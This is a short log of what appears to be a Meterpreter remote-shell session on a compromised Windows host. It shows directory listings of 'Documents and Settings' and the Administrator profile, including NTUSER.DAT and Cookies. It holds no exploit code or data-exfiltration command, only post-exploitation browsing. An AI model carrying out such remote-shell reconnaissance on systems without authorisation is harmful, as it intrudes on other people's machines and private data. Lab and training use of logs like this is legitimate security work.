 meterpreter > pwd
C:\
meterpreter > cd Documents\ and\ Settings
meterpreter > pwd
C:\Documents and Settings
meterpreter > ls
Listing: C:\Documents and Settings
==================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2017-03-16 08:07:20 +0200 Administrator
40777/rwxrwxrwx 0 dir 2017-03-16 07:20:29 +0200 All Users
40777/rwxrwxrwx 0 dir 2017-03-16 07:20:29 +0200 Default User
40777/rwxrwxrwx 0 dir 2017-03-16 07:32:52 +0200 LocalService
40777/rwxrwxrwx 0 dir 2017-03-16 07:32:42 +0200 NetworkService
40777/rwxrwxrwx 0 dir 2017-03-16 07:33:41 +0200 john
meterpreter > cd Administrator
meterpreter > ls
Listing: C:\Documents and Settings\Administrator
================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40555/r-xr-xr-x 0 dir 2017-03-16 08:07:20 +0200 Application Data
40777/rwxrwxrwx 0 dir 2017-03-16 08:07:20 +0200 Cookies
40777/rwxrwxrwx 0 dir 2017-03-16 08:07:20 +0200 Desktop
40555/r-xr-xr-x 0 dir 2017-03-16 08:07:20 +0200 Favorites
40777/rwxrwxrwx 0 dir 2017-03-16 08:07:20 +0200 Local Settings
40555/r-xr-xr-x 0 dir 2017-03-16 08:07:20 +0200 My Documents
100666/rw-rw-rw- 786432 fil 2017-03-16 08:07:20 +0200 NTUSER.DAT
100666/rw-rw-rw- 1024 fil 2017-03-16 08:07:20 +0200 NTUSER.DAT.LOG
40777/rwxrwxrwx 0 dir 2017-03-16 08:07:20 +0200 NetHood
40777/rwxrwxrwx 0 dir 2017-03-16 08:07:20 +0200 PrintHood
40555/r-xr-xr-x 0 dir 2017-03-16 08:07:20 +0200 Recent
40555/r-xr-xr-x 0 dir 2017-03-16 08:07:20 +0200 SendTo